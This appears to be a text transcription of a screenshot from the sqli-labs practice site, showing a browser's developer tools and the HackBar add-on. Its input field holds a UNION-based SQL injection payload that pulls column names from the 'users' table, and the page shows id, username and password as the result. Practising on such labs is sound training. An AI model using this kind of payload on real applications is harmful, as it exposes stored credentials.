 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Quantu
SQL XSS Encryption Encoding Other
1,group_concat(column_name),3 from
information_schema.columns where table_schema='security'
and table_name='users' --+
Load URL Split URL Execute!
POST Data Referer